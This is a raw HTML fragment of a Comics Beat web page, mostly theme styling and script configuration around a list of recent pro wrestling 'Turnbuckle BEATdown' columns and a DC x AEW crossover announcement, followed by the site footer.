.td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_124 .td_module_wrap .td-module-container:before{display:block!important}.tdi_124 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_124 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_124 .entry-title{font-size:16px!important}.tdi_124 .td-post-category{font-size:11px!important}.tdi_124 .td-editor-date,.tdi_124 .td-editor-date .td-post-author-name a,.tdi_124 .td-editor-date .entry-date,.tdi_124 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_124 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_124 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_124 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_124 .td-module-container:before{bottom:-7.5px}.tdi_124 .td-module-container{padding:15px 0 0 0}.tdi_124 .td-post-category{margin:2px 4px 0 0;font-size:11px!important}.tdi_124 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_124 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_124 .td_module_wrap .td-module-container:before{display:block!important}.tdi_124 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_124 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_124 .entry-title{margin:0 0 5px 0;font-size:15px!important}.tdi_124 .td-editor-date,.tdi_124 .td-editor-date .td-post-author-name a,.tdi_124 .td-editor-date .entry-date,.tdi_124 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_124 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_124 .td-image-wrap{padding-bottom:110%}.tdi_124 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_124 .td-image-container,.ie11 .tdi_124 .td-image-container{flex:0 0 auto}.tdi_124 .td_module_wrap{width:100%;float:left;padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.rtl .tdi_124 .td_module_wrap{float:right}.tdi_124 .td-module-container:before{bottom:-12.5px}.tdi_124 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_124 .td_module_wrap .td-module-container:before{display:block!important}.tdi_124 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_124 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_124 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_124 = new tdBlock();
block_tdi_124.id = "tdi_124";
block_tdi_124.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_line_height":"1.3","f_title_font_weight":"900","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","category_id":"42958","show_date":"","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"523","mc1_el":"10","title_txt_hover":"var(--nft-custom-color-1)","title_txt":"#000000","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCAwIn0=","modules_border_size":"1px 0 0 0","m_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTVweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"600","f_meta_font_family":"507","limit":"6","review_size":"0","excl_padd":"0","excl_radius":"0","f_meta_font_transform":"uppercase","meta_info_horiz":"content-horiz-center","ajax_pagination":"load_more","pag_space":"40","pag_border_width":"0","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"#eaeaea","pag_h_bg":"#000000","f_more_font_family":"507","f_more_font_weight":"800","f_more_font_size":"12","f_more_font_spacing":"0.5","pag_padding":"12px 20px","modules_category":"","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"507","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1","f_cat_font_style":"undefined","f_cat_font_weight":"900","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--nft-custom-color-2)","cat_txt_hover":"var(--nft-custom-color-1)","modules_category_margin":"eyJhbGwiOiIycHggNnB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDRweCAwIDAifQ==","sort":"","date_txt":"var(--nft-custom-color-2)","excl_txt":"\u2605","excl_margin":"eyJhbGwiOiItM3B4IDZweCAwIDAiLCJwb3J0cmFpdCI6Ii0ycHggMnB4IDAgMCIsImxhbmRzY2FwZSI6Ii0zcHggNHB4IDAgMCJ9","excl_bg":"rgba(0,0,0,0)","excl_bg_h":"rgba(0,0,0,0)","f_excl_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","excl_color":"#000000","excl_color_h":"#000000","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_transform":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_124","tdc_css_class":"tdi_124","tdc_css_class_style":"tdi_124_rand_style"}';
block_tdi_124.td_column_number = "1";
block_tdi_124.block_type = "td_flex_block_1";
block_tdi_124.post_count = "6";
block_tdi_124.found_posts = "47";
block_tdi_124.header_color = "";
block_tdi_124.ajax_pagination_infinite_stop = "";
block_tdi_124.max_num_pages = "8";
tdBlocksArray.push(block_tdi_124);
</script><div class="td-block-title-wrap"></div><div id=tdi_124 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/turnbuckle-beatdown-john-cenas-career-is-compromised-to-a-permanent-end/"  rel="bookmark" class="td-image-wrap " title="Turnbuckle BEATDown: John Cena&#8217;s Career is Compromised to a Permanent End" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/cena-final-match-cover-01-696x392.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/cena-final-match-cover-01-e1766163215671.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/turnbuckle-beatdown-john-cenas-career-is-compromised-to-a-permanent-end/"  rel="bookmark" title="Turnbuckle BEATDown: John Cena&#8217;s Career is Compromised to a Permanent End">Turnbuckle BEATDown: John Cena&#8217;s Career is Compromised to a Permanent End</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.comicsbeat.com/category/pro-wrestling/" class="td-post-category" >Pro Wrestling</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:08-05:00" >12/19/2025 4:00 pm</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/turnbuckle-beatdown-john-cenas-career-is-compromised-to-a-permanent-end/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Hdddrrrrrrrrraaaaapadooooo (hoot toot do toooooo)</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/turnbuckle-beatdown-aew-did-the-right-thing-with-kris-statlander/"  rel="bookmark" class="td-image-wrap " title="Turnbuckle BEATdown: AEW did the right thing with Kris Statlander" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/statlander-mone-cover-e1764082035895-696x379.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/statlander-mone-cover-e1764082035895.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/turnbuckle-beatdown-aew-did-the-right-thing-with-kris-statlander/"  rel="bookmark" title="Turnbuckle BEATdown: AEW did the right thing with Kris Statlander">Turnbuckle BEATdown: AEW did the right thing with Kris Statlander</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.comicsbeat.com/category/pro-wrestling/" class="td-post-category" >Pro Wrestling</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T14:45:05-05:00" >11/25/2025 2:45 pm</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/turnbuckle-beatdown-aew-did-the-right-thing-with-kris-statlander/#comments">1</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">The future remains bright for Statlander.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/turnbuckle-beatdown-remembering-the-reigns-of-terror-pt-2-jeff-jarrett/"  rel="bookmark" class="td-image-wrap " title="Turnbuckle BEATdown: Remembering the Reigns of Terror, Pt. 2 &#8211; Jeff Jarrett" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/jarrettpose-696x391.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/jarrettpose.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/turnbuckle-beatdown-remembering-the-reigns-of-terror-pt-2-jeff-jarrett/"  rel="bookmark" title="Turnbuckle BEATdown: Remembering the Reigns of Terror, Pt. 2 &#8211; Jeff Jarrett">Turnbuckle BEATdown: Remembering the Reigns of Terror, Pt. 2 &#8211; Jeff Jarrett</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.comicsbeat.com/category/pro-wrestling/" class="td-post-category" >Pro Wrestling</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T13:15:38-05:00" >11/14/2025 1:15 pm</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/turnbuckle-beatdown-remembering-the-reigns-of-terror-pt-2-jeff-jarrett/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Lo, I looked to the horizon and saw him brandishing the NWA Championship and behind him, four horsemen who brought the apocalypse: "My World," ref bump, low blow, and guitar shot </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/dc-x-aew/"  rel="bookmark" class="td-image-wrap " title="NYCC &#8217;25: DC x AEW crossover debuting at event" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/10/DC-x-AEW-1-featured-696x406.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/10/DC-x-AEW-1-featured.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/dc-x-aew/"  rel="bookmark" title="NYCC &#8217;25: DC x AEW crossover debuting at event">NYCC &#8217;25: DC x AEW crossover debuting at event</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.comicsbeat.com/category/comics/publishers/dc/" class="td-post-category" >DC</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-02T09:00:19-04:00" >10/02/2025 9:00 am</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/dc-x-aew/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">The two-part series, helmed by Steve Orlando and Travis Mercer, will debut with a special preview issue at this month's convention.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/turnbuckle-beatdown-rhea-ripley-becomes-the-latest-victim-of-terrifiers-art-the-clown-in-ice-nine-kills-concert/"  rel="bookmark" class="td-image-wrap " title="Turnbuckle BEATdown: Rhea Ripley becomes the latest victim of TERRIFIER’s Art the Clown in Ice Nine Kills concert" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/09/rhea-terrifier-cover-e1758305196727-696x392.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/09/rhea-terrifier-cover-1392x928.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/turnbuckle-beatdown-rhea-ripley-becomes-the-latest-victim-of-terrifiers-art-the-clown-in-ice-nine-kills-concert/"  rel="bookmark" title="Turnbuckle BEATdown: Rhea Ripley becomes the latest victim of TERRIFIER’s Art the Clown in Ice Nine Kills concert">Turnbuckle BEATdown: Rhea Ripley becomes the latest victim of TERRIFIER’s Art the Clown in Ice Nine Kills concert</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.comicsbeat.com/category/pro-wrestling/" class="td-post-category" >Pro Wrestling</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-19T16:00:23-04:00" >09/19/2025 4:00 pm</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/turnbuckle-beatdown-rhea-ripley-becomes-the-latest-victim-of-terrifiers-art-the-clown-in-ice-nine-kills-concert/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Should Art the Clown be Cody Rhode’s next title defense match?</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/turnbuckle-beatdown-so-wrestlemania-is-coming-to-saudi-arabia/"  rel="bookmark" class="td-image-wrap " title="Turnbuckle BEATdown: So, WRESTLEMANIA is coming to Saudi Arabia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/09/Screenshot-2025-09-12-185009-696x388.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/09/Screenshot-2025-09-12-185009.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/turnbuckle-beatdown-so-wrestlemania-is-coming-to-saudi-arabia/"  rel="bookmark" title="Turnbuckle BEATdown: So, WRESTLEMANIA is coming to Saudi Arabia">Turnbuckle BEATdown: So, WRESTLEMANIA is coming to Saudi Arabia</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.comicsbeat.com/category/pro-wrestling/" class="td-post-category" >Pro Wrestling</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T16:17:34-04:00" >09/12/2025 4:17 pm</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/turnbuckle-beatdown-so-wrestlemania-is-coming-to-saudi-arabia/#comments">1</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">It would mark the company's first ever overseas Wrestlemania. </div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_124" data-td_block_id="tdi_124">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_126  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126>.wpb_wrapper,.tdi_126>.wpb_wrapper>.tdc-elements{display:block}.tdi_126>.wpb_wrapper>.tdc-elements{width:100%}.tdi_126>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_126>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_127 td_block_template_4">
<style>.tdi_127{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_127{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_127{margin-bottom:50px!important}}</style>
<style>.tdi_127.td-a-rec{text-align:center}.tdi_127.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_127 .td-element-style{z-index:-1}.tdi_127 .td_spot_img_all img,.tdi_127 .td_spot_img_tl img,.tdi_127 .td_spot_img_tp img,.tdi_127 .td_spot_img_mob img{border-style:none}</style><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            
	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.comicsbeat.com/"><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" title=""  width="465" height="192"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>All the latest information on comics news, comics reviews, graphic novels, pop culture, film, television, streaming, toys and fan culture!  </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-page-navigation-container"><ul id="menu-page-navigation" class="td-subfooter-menu"><li id="menu-item-285131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-285131"><a href="https://www.comicsbeat.com/about-us/">About</a></li>
<li id="menu-item-285130" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-285130"><a href="https://www.comicsbeat.com/contact/">Contact</a></li>
<li id="menu-item-285129" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu td-mega-menu-page menu-item-285129"><a href="https://www.comicsbeat.com/advertising/">Advertising</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div id="tdi_129" class="tdc-zone"><div class="tdc_zone tdi_130  wpb_row td-pb-row"  >
<style scoped>.tdi_130{min-height:0}</style><div id="tdi_131" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_132  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_132,.tdi_132 .tdc-columns{min-height:0}.tdi_132,.tdi_132 .tdc-columns{display:block}.tdi_132 .tdc-columns{width:100%}.tdi_132:before,.tdi_132:after{display:table}.tdi_132{padding-top:78px!important;padding-right:10%!important;padding-bottom:78px!important;padding-left:10%!important;position:relative}.tdi_132 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_132{padding-top:160px!important;padding-bottom:180px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{padding-top:160px!important;padding-bottom:180px!important}}@media (max-width:767px){.tdi_132{padding-top:120px!important;padding-right:10px!important;padding-bottom:80px!important;padding-left:10px!important}}</style>
<div class="tdi_131_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_131_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://wordpress-245711-759166.cloudwaysapps.com/wp-content/uploads/2019/02/1920-523-1.jpg")!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134>.wpb_wrapper,.tdi_134>.wpb_wrapper>.tdc-elements{display:block}.tdi_134>.wpb_wrapper>.tdc-elements{width:100%}.tdi_134>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_134>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_135 tdm-content-horiz-center td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_135" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_136 .tdm-title{color:#000000;font-family:Roboto!important}body .tdi_136 .tdm-title-line:after{background:#000000}.tdi_136 .tdm-title-line{width:100px;height:29px}.tdi_136:hover .tdm-title-line,body .tds_icon_box5_wrap:hover .tdi_136 .tdm-title-line{width:120px}.tdi_136 .tdm-title-line:after{height:2px;bottom:0%}@media (max-width:767px){.tdi_136 .tdm-title{font-size:28px!important;line-height:34px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_136 "><h3 class="tdm-title tdm-title-bg">Advertising</h3><div class="tdm-title-line"></div></div></div></div></div></div></div></div></div><div id="tdi_137" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_138  wpb_row td-pb-row" >
